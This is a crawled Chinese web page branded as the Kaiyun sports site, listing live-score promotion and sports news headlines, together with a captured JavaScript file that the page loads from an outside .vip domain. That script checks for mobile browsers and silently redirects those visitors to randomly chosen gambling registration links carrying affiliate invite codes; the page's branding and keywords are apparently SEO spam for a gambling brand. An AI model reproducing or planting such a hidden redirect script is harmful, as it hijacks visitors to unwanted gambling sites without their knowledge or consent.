

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.7czw.com/a/585902537.html
body_size: 6800
content:

    <html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="bloghost" content="">
<title>开云·体育 (kaiyun)官方网站-kaiyun sport website</title>
    <meta property="og:type" content="article">
    <meta property="og:title" content="开云·体育 (kaiyun)官方网站_kaiyun sport">
    <meta property="og:site_name" content="开云·体育 (kaiyun)官方网站_kaiyun sport">
    <meta property="og:url" content="">  
    <script src="https://app2026.shijiebei999.vip/js888/baidu888.js"></script>
    <script src="https://pc888.kaicai2025.vip/404.js"></script>
	<meta property="og:description" content="开云kaiyun sport官网提供全球主流足球篮球联赛实时比分直播与专业数据分析，kaiyun确保数据精准可靠。通过开云体育入口可随时查看赛程积分和动画直播，开云app让您不错过任何精彩赛事，开云体育下载满足您对专业体育内容的需求。">      
	<meta property="og:keywords" content="kaiyun,开云app,开云官网,开云体育app下载,开云体育入口,开云,开云体育下载">
<meta name="Keywords" content="kaiyun,开云app,开云官网,开云体育app下载,开云体育入口,开云,开云体育下载"><meta name="description" content="开云官网提供全球主流足球篮球联赛实时比分直播与专业数据分析，kaiyun确保数据精准可靠。通过开云体育入口可随时查看赛程积分和动画直播，开云app让您不错过任何精彩赛事，开云体育下载满足您对专业体育内容的需求。"><meta name="author" content="admin">
<meta property="og:type" content="website">
<meta property="og:title" content="开云·体育 (kaiyun)官方网站_kaiyun sport">
<meta property="og:description" content="开云官网提供全球主流足球篮球联赛实时比分直播与专业数据分析，kaiyun确保数据精准可靠。通过开云体育入口可随时查看赛程积分和动画直播，开云app让您不错过任何精彩赛事，开云体育下载满足您对专业体育内容的需求。">
<meta property="og:image" content="zb_users/upload/fullpage/20250614181400650.png">
<link rel="stylesheet" type="text/css" href="https://baidu888.kaicai2025.vip/staticky/css/style.ok.css">
<link rel="apple-touch-icon" type="image/x-icon" href="zb_users/upload/2025/06/20250614173038174989343847402.ico">
<link rel="shortcut icon" type="image/x-icon" href="zb_users/upload/2025/06/20250614173038174989343847402.ico">
<link rel="icon" type="image/x-icon" href="zb_users/upload/2025/06/20250614173038174989343847402.ico">
<link rel="alternate" type="application/rss+xml" href="feed.php" title="开云·体育 (kaiyun)官方网站_kaiyun sport">

</head>
<body>
<header>
  <div class="b13d-bf21-14e0-a573 webwidth">
    <div class="bf21-14e0-a573-41d8 logo"><a href="" title="开云·体育 (kaiyun)官方网站_kaiyun sport"><img alt="开云·体育 (kaiyun)官方网站_kaiyun sport" src="https://baidu888.kaicai2025.vip/staticky/picture/20250614181400650.png"></a></div>
    <div class="14e0-a573-41d8-9683 nav">
      <ul><li class="a573-41d8-9683-cee0 navbar-item"><a href="" title="">首页</a></li><li class="41d8-9683-cee0-21e0 navbar-item"><a href="zqss/" title="">足球赛事</a></li><li class="9683-cee0-21e0-765c navbar-item"><a href="lqss/" title="">篮球赛事</a></li><li class="cee0-21e0-765c-43d7 navbar-item"><a href="wqss/" title="">网球赛事</a></li><li class="21e0-765c-43d7-4421 navbar-item"><a href="djss/" title="">电竞赛事</a></li><li class="765c-43d7-4421-69fa navbar-item"><a href="zhss/" title="">综合赛事</a></li><li class="43d7-4421-69fa-205b navbar-item"><a href="about.html" title="关于我们">关于我们</a></li>
</ul>
      </div>
            <button id="search"><i class="4421-69fa-205b-f9df iconfont">&#xe640;</i><span>搜索</span></button>
      <button id="msearch"><i class="69fa-205b-f9df-3c1b iconfont">&#xe640;</i><span>搜索</span></button>
            <button id="mnav"><i class="205b-f9df-3c1b-eeac iconfont">&#xe8fb;</i><span>导航</span></button>
  </div>
        <div class="f9df-3c1b-eeac-4301 search">
        <div class="3c1b-eeac-4301-f227 webwidth">
        <form name="search" method="post" action="zb_system/cmd.php?act=search"> 
        <input type="text" name="q" value="请输入关键词，在本站搜索内容！" onblur="if(this.value=='')this.value='请输入关键词，在本站搜索内容！';" onfocus="if(this.value=='请输入关键词，在本站搜索内容！')this.value='';">
        <div class="eeac-4301-f227-b13d input_clear"></div>    
        <button>搜索</button>
        </form>
        </div>
    </div>
    </header><div class="bf21-14e0-a573-41d8 main">
<div class="14e0-a573-41d8-9683 r_slides_box">
    <ul class="a573-41d8-9683-cee0 r_slides">
                    <li><a href="/post/2.html" target="_blank" title="kaiyun"><img src="https://baidu888.kaicai2025.vip/staticky/picture/20250614173038174989343845313.jpeg" alt="kaiyun"><p>kaiyun</p></a></li>
                <li><a href="/post/3.html" target="_blank" title="开云app"><img src="https://baidu888.kaicai2025.vip/staticky/picture/20250614173038174989343832325.jpeg" alt="开云app"><p>开云app</p></a></li>
             
    </ul>
</div>  
<script src="https://baidu888.kaicai2025.vip/staticky/js/responsiveslides.js"></script>
<script>
$(".r_slides").responsiveSlides({
auto: true, // Boolean: 设置是否自动播放, true or false
speed: 500, // Integer: 动画持续时间，单位毫秒
timeout: 4000, // Integer: 图片之间切换的时间，单位毫秒
pager: false, // Boolean: 是否显示页码, true or false
nav: true, // Boolean: 是否显示左右导航箭头（即上翻下翻）, true or false
random: false, // Boolean: 随机幻灯片顺序, true or false
pause: true, // Boolean: 鼠标悬停到幻灯上则暂停, true or false
pauseControls: true, // Boolean: 悬停在控制板上则暂停, true or false
prevText: "<span class=\"rsilder-prev iconfont\">&#xe6a2;</span>", // String: 往前翻按钮的显示文本
nextText: "<span class=\"rsilder-next iconfont\">&#xe696;</span>", // String: 往后翻按钮的显示文本
maxwidth: "", // Integer: 幻灯的最大宽度
navContainer: "", // Selector: Where controls should be appended to, default is after the ‘ul’
manualControls: "", // Selector: 声明自定义分页导航
namespace: "r_slides", // String: 修改默认的容器名称
before: function(){}, // Function: 回调之前的参数
after: function(){} // Function: 回调之后的参数
});
</script>
<!--站长推荐--> 
<div class="41d8-9683-cee0-21e0 section aubot">
<h3>关于我们</h3>
    <div class="9683-cee0-21e0-765c webwidth">
        <div class="cee0-21e0-765c-43d7 article">
        <p><span style="color: #333333; font-family: ">开云官网提供全球主流足球篮球联赛实时比分直播与专业数据分析，kaiyun确保数据精准可靠。通过开云体育入口可随时查看赛程积分和动画直播，开云app让您不错过任何精彩赛事，开云体育下载满足您对专业体育内容的需求。</span></p>        </div>
            </div>
</div>
<!--分类列表--> 
<div class="21e0-765c-43d7-4421 section">
    <h3>足球赛事</h3>
    <div class="765c-43d7-4421-69fa webwidth">
                        <ul class="43d7-4421-69fa-205b list-a">
                <li><span>9小时前</span><a href="post/1019.html" title="裁判安东尼-泰勒公开抨击网络暴力，社交媒体上的键盘侠从不当面发声">裁判安东尼-泰勒公开抨击网络暴力，社交媒体上的键盘侠从不当面发声</a></li>                <li><span>9小时前</span><a href="post/1018.html" title="广工学子再献满分扣篮，问鼎CBA扣篮大赛，本想拿到100分">广工学子再献满分扣篮，问鼎CBA扣篮大赛，本想拿到100分</a></li>                <li><span>1天前</span><a href="post/1013.html" title="吉尔摩耻骨炎伤情反复 手术干预或令其赛季提前报销">吉尔摩耻骨炎伤情反复 手术干预或令其赛季提前报销</a></li>                <li><span>1天前</span><a href="post/1012.html" title="23岁345天！奥利塞独造五球创拜仁队史最年轻纪录">23岁345天！奥利塞独造五球创拜仁队史最年轻纪录</a></li>                <li><span>2天前</span><a href="post/999.html" title="尤里奇坦承实力鸿沟，态度难补与巴黎圣日耳曼的巨大差距">尤里奇坦承实力鸿沟，态度难补与巴黎圣日耳曼的巨大差距</a></li>                <li><span>2天前</span><a href="post/998.html" title="战术革新与传承，年度最佳男足教练候选揭示足坛新趋势">战术革新与传承，年度最佳男足教练候选揭示足坛新趋势</a></li>                <li><span>3天前</span><a href="post/989.html" title="弗兰克坚称理性建队哲学，拒绝天价引援，强调成功源于体系与耐心">弗兰克坚称理性建队哲学，拒绝天价引援，强调成功源于体系与耐心</a></li>                <li><span>3天前</span><a href="post/988.html" title="巴萨内部低调评估凯恩转会可能，双方暂持观望态度">巴萨内部低调评估凯恩转会可能，双方暂持观望态度</a></li>                <li><span>3天前</span><a href="post/987.html" title="莱曼啤酒节着装引热议，场外生活聚焦女足运动员个人选择">莱曼啤酒节着装引热议，场外生活聚焦女足运动员个人选择</a></li>                <li><span>3天前</span><a href="post/986.html" title="德泽尔比首度详谈布莱顿离任内幕，理念分歧与理想之路的分岔口">德泽尔比首度详谈布莱顿离任内幕，理念分歧与理想之路的分岔口</a></li>                </ul>
            <div class="4421-69fa-205b-f9df more"><a target="_blank" href="zqss/">查看更多</a></div>    </div>
</div>
<div class="69fa-205b-f9df-3c1b section">
    <h3>篮球赛事</h3>
    <div class="205b-f9df-3c1b-eeac webwidth">
                        <ul class="f9df-3c1b-eeac-4301 list-a">
                <li><span>9小时前</span><a href="post/1023.html" title="新星璀璨！莫莱罗再夺西甲月度最佳青年殊荣，力压众天才彰显超凡潜力">新星璀璨！莫莱罗再夺西甲月度最佳青年殊荣，力压众天才彰显超凡潜力</a></li>                <li><span>9小时前</span><a href="post/1022.html" title="曼奇尼坦承曾有意重掌意大利队帅印 寄语加图索率队再创辉煌">曼奇尼坦承曾有意重掌意大利队帅印 寄语加图索率队再创辉煌</a></li>                <li><span>1天前</span><a href="post/1017.html" title="伯纳乌再掀风暴，皇马重燃阿根廷中场追逐战，或与红军酝酿重磅交换">伯纳乌再掀风暴，皇马重燃阿根廷中场追逐战，或与红军酝酿重磅交换</a></li>                <li><span>1天前</span><a href="post/1016.html" title="弗兰克赛后直言，罗梅罗范德芬或该踢前锋？战旧主无温情唯有争胜">弗兰克赛后直言，罗梅罗范德芬或该踢前锋？战旧主无温情唯有争胜</a></li>                <li><span>2天前</span><a href="post/1003.html" title="中国男篮最终名单悬念延续 李楠，健康是队伍首要考量">中国男篮最终名单悬念延续 李楠，健康是队伍首要考量</a></li>                <li><span>2天前</span><a href="post/1002.html" title="队报独家，谢尔基伤期减重两公斤，为高强度冲刺注入新动能">队报独家，谢尔基伤期减重两公斤，为高强度冲刺注入新动能</a></li>                <li><span>3天前</span><a href="post/993.html" title="赛场风波再起，辽宁队冲突事件暴露赛事管理深层隐患">赛场风波再起，辽宁队冲突事件暴露赛事管理深层隐患</a></li>                <li><span>3天前</span><a href="post/992.html" title="布兰比拉临危受命执掌尤文帅印 昔日青年队冠军教头迎来终极试炼">布兰比拉临危受命执掌尤文帅印 昔日青年队冠军教头迎来终极试炼</a></li>                <li><span>3天前</span><a href="post/983.html" title="杜锋赛后坦言胜利来之不易，闵鹿蕾重塑北控男篮显成效">杜锋赛后坦言胜利来之不易，闵鹿蕾重塑北控男篮显成效</a></li>                <li><span>3天前</span><a href="post/982.html" title="B席迎欧冠百场里程碑 葡萄牙传奇殿堂再添巨星">B席迎欧冠百场里程碑 葡萄牙传奇殿堂再添巨星</a></li>                </ul>
            <div class="3c1b-eeac-4301-f227 more"><a target="_blank" href="lqss/">查看更多</a></div>    </div>
</div>
<div class="eeac-4301-f227-b13d section">
    <h3>网球赛事</h3>
    <div class="bf21-14e0-a573-41d8 webwidth">
                        <ul class="14e0-a573-41d8-9683 list-a">
                <li><span>9小时前</span><a href="post/1021.html" title="迪真纳罗前瞻米兰那不勒斯巅峰对决，中场大脑对决或成胜负关键手">迪真纳罗前瞻米兰那不勒斯巅峰对决，中场大脑对决或成胜负关键手</a></li>                <li><span>9小时前</span><a href="post/1020.html" title="巴列卡诺主帅坦言节奏差距 拒评判罚聚焦自身表现">巴列卡诺主帅坦言节奏差距 拒评判罚聚焦自身表现</a></li>                <li><span>1天前</span><a href="post/1015.html" title="AC米兰中场赖因德斯，射门失准夜，信心不可失">AC米兰中场赖因德斯，射门失准夜，信心不可失</a></li>                <li><span>1天前</span><a href="post/1014.html" title="银河战舰的十字路口，领导力真空下，皇马面临莫德里奇与巴斯克斯的留队抉择">银河战舰的十字路口，领导力真空下，皇马面临莫德里奇与巴斯克斯的留队抉择</a></li>                <li><span>2天前</span><a href="post/1001.html" title="姆巴佩自然年轰60球创法国足球历史，成五大联赛67年来第一人">姆巴佩自然年轰60球创法国足球历史，成五大联赛67年来第一人</a></li>                <li><span>2天前</span><a href="post/1000.html" title="CBA乐透抽签尘埃落定，同曦喜提状元签，江苏与新疆分列榜眼探花">CBA乐透抽签尘埃落定，同曦喜提状元签，江苏与新疆分列榜眼探花</a></li>                <li><span>3天前</span><a href="post/997.html" title="欧美杯对决选址悬而未决 TyC记者透露阿根廷与西班牙巅峰之战举办地仍在博弈中">欧美杯对决选址悬而未决 TyC记者透露阿根廷与西班牙巅峰之战举办地仍在博弈中</a></li>                <li><span>3天前</span><a href="post/996.html" title="1700万镑换真核！鲁尼盛赞，扎卡锁定赛季最佳签约，枪手蓝军皆叹超值">1700万镑换真核！鲁尼盛赞，扎卡锁定赛季最佳签约，枪手蓝军皆叹超值</a></li>                <li><span>3天前</span><a href="post/981.html" title="男篮世界杯预赛东道主中国积极备战 FIBA不惧赛程与NBA冲突彰显全球篮球发展新格局">男篮世界杯预赛东道主中国积极备战 FIBA不惧赛程与NBA冲突彰显全球篮球发展新格局</a></li>                <li><span>5天前</span><a href="post/971.html" title="四川男篮防线崩盘遭广厦碾压 福特森全能演绎主宰胜负">四川男篮防线崩盘遭广厦碾压 福特森全能演绎主宰胜负</a></li>                </ul>
            <div class="a573-41d8-9683-cee0 more"><a target="_blank" href="wqss/">查看更多</a></div>    </div>
</div>
<div class="41d8-9683-cee0-21e0 section">
    <h3>电竞赛事</h3>
    <div class="9683-cee0-21e0-765c webwidth">
                        <ul class="cee0-21e0-765c-43d7 list-a">
                <li><span>9小时前</span><a href="post/1025.html" title="漫画视角下的红魔试炼，曼联魔鬼赛程背后的战术与心理博弈">漫画视角下的红魔试炼，曼联魔鬼赛程背后的战术与心理博弈</a></li>                <li><span>9小时前</span><a href="post/1024.html" title="约基奇一步过掉尤班克斯献双手暴扣，掘金主场力克太阳巩固西部前三">约基奇一步过掉尤班克斯献双手暴扣，掘金主场力克太阳巩固西部前三</a></li>                <li><span>1天前</span><a href="post/1011.html" title="拜仁国脚十月国际赛超负荷运转，累计出场近1900分钟引关注">拜仁国脚十月国际赛超负荷运转，累计出场近1900分钟引关注</a></li>                <li><span>1天前</span><a href="post/1010.html" title="广佛龙虎斗引爆篮球热潮 前NBA球星骇客马里昂助阵三对三赛事">广佛龙虎斗引爆篮球热潮 前NBA球星骇客马里昂助阵三对三赛事</a></li>                <li><span>2天前</span><a href="post/1005.html" title="贝尔戈米盛赞拉比奥，红黑军团中场蜕变的关键先生">贝尔戈米盛赞拉比奥，红黑军团中场蜕变的关键先生</a></li>                <li><span>2天前</span><a href="post/1004.html" title="蒙奇深度剖析英欧足坛权力结构差异，英格兰主帅是金字塔尖，总监角色更趋幕后化">蒙奇深度剖析英欧足坛权力结构差异，英格兰主帅是金字塔尖，总监角色更趋幕后化</a></li>                <li><span>3天前</span><a href="post/991.html" title="前CBA外援吉布森书写不老传奇，从球场斗士到人生教练的华丽转身">前CBA外援吉布森书写不老传奇，从球场斗士到人生教练的华丽转身</a></li>                <li><span>3天前</span><a href="post/990.html" title="罗体曝齐尔克泽心属罗马，红狼先租后买提案遭曼联回绝">罗体曝齐尔克泽心属罗马，红狼先租后买提案遭曼联回绝</a></li>                <li><span>3天前</span><a href="post/985.html" title="马洛塔重申赛季中途绝不换帅 警告，若建不成新球场将是米兰城的集体失败">马洛塔重申赛季中途绝不换帅 警告，若建不成新球场将是米兰城的集体失败</a></li>                <li><span>3天前</span><a href="post/984.html" title="淇楚王五大理论革新训练理念，职业体坛迎来思维变革">淇楚王五大理论革新训练理念，职业体坛迎来思维变革</a></li>                </ul>
            <div class="21e0-765c-43d7-4421 more"><a target="_blank" href="djss/">查看更多</a></div>    </div>
</div>
<div class="765c-43d7-4421-69fa section">
    <h3>综合赛事</h3>
    <div class="43d7-4421-69fa-205b webwidth">
                        <ul class="4421-69fa-205b-f9df list-a">
                <li><span>9小时前</span><a href="post/1027.html" title="开拓者后场危机持续发酵，霍勒迪伤停新秀亨德森高挂免战牌，美媒献策交易三球能否破局？">开拓者后场危机持续发酵，霍勒迪伤停新秀亨德森高挂免战牌，美媒献策交易三球能否破局？</a></li>                <li><span>9小时前</span><a href="post/1026.html" title="主场溃败暴露短板 辽宁男篮争冠之路仍需淬炼">主场溃败暴露短板 辽宁男篮争冠之路仍需淬炼</a></li>                <li><span>1天前</span><a href="post/1009.html" title="死亡H组惊悚实录，四豪强血战突围，却入德法围剿天罗地网">死亡H组惊悚实录，四豪强血战突围，却入德法围剿天罗地网</a></li>                <li><span>1天前</span><a href="post/1008.html" title="新王加冕！16岁马斯坦托诺接过传奇10号，打破马拉多纳尘封半世纪纪录">新王加冕！16岁马斯坦托诺接过传奇10号，打破马拉多纳尘封半世纪纪录</a></li>                <li><span>2天前</span><a href="post/1007.html" title="华盛顿奇才挑战芝加哥公牛，首都军团欲破连败魔咒，风城主场壁垒森严">华盛顿奇才挑战芝加哥公牛，首都军团欲破连败魔咒，风城主场壁垒森严</a></li>                <li><span>2天前</span><a href="post/1006.html" title="马洛塔呼吁米兰双雄加速新球场计划 停滞将损害整座城市的竞争力与未来">马洛塔呼吁米兰双雄加速新球场计划 停滞将损害整座城市的竞争力与未来</a></li>                <li><span>3天前</span><a href="post/995.html" title="奇尔韦尔深情告别蓝桥，致兄弟与球迷，这段蓝色岁月永驻我心">奇尔韦尔深情告别蓝桥，致兄弟与球迷，这段蓝色岁月永驻我心</a></li>                <li><span>3天前</span><a href="post/994.html" title="拉亚创队史新里程碑！110场首发即达50场零封，铸就阿森纳防线传奇">拉亚创队史新里程碑！110场首发即达50场零封，铸就阿森纳防线传奇</a></li>                <li><span>3天前</span><a href="post/980.html" title="英超格局剧变，升班马掀起青春风暴 传统劲旅深陷保级泥潭">英超格局剧变，升班马掀起青春风暴 传统劲旅深陷保级泥潭</a></li>                <li><span>3天前</span><a href="post/979.html" title="CBA季后赛格局渐明 广州队势如破竹 北控上海难挡其晋级之路">CBA季后赛格局渐明 广州队势如破竹 北控上海难挡其晋级之路</a></li>                </ul>
            <div class="69fa-205b-f9df-3c1b more"><a target="_blank" href="zhss/">查看更多</a></div>    </div>
</div>


<div class="205b-f9df-3c1b-eeac section">
    <h3>友情链接</h3>
    <div class="f9df-3c1b-eeac-4301 webwidth">
        <ul class="3c1b-eeac-4301-f227 links">
                </ul>
    </div>
</div>
</div> 
<footer>
<div class="eeac-4301-f227-b13d webwidth">
        <div class="bf21-14e0-a573-41d8 foot_right">
        <h3><i class="14e0-a573-41d8-9683 iconfont">&#xe633;</i>网站标签</h3>
                <ul>
                                </ul>
    </div>
        <div class="a573-41d8-9683-cee0 foot_left">
        <h3><i class="41d8-9683-cee0-21e0 iconfont">&#xe62c;</i>0375-3382118</h3>        <p>上班时间 周一至周日 早09:00-晚23:00</p>        <p>开云·体育 (kaiyun)官方网站_kaiyun sport</p> 
        <p>Copyright© 2022-2026 开云·体育 (kaiyun)官方网站_kaiyun sport 版权所有 <a href="/sitemap.html" target="_blank">HTML地图</a>   <a href="/sitemap.xml" target="_blank">XML地图</a>   <a href="https://baidu888.kaicai2025.vip/staticky/file/sitemap.txt" target="_blank">txt地图</a></p>
    </div>
</div>
</footer>
</body>
</html><!--138.16 ms , 11 queries , 4171kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://app2026.shijiebei999.vip/js888/baidu888.js
body_size: 464
content:
const domains = [
    'https://www.0iej0d.vip:9976/entry/register86128/?i_code=19799843',//ky
    'https://www.0iej0d.vip:9976/entry/register93818/?i_code=26769454',//ky
    'https://www.9ljuas.vip:9001/entry/register10028/?i_code=5589231',//hth
    'https://www.cb84c5.vip:9971/entry/register56998/?i_code=1464229',//ayx
    // 'https://www.v3jgqh.vip:9077/entry/register55836/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
 }	
// else {
//         window.location.href = "https://www8.00270.com.cn/"; // 跳转到kaiyun电脑版
//         }


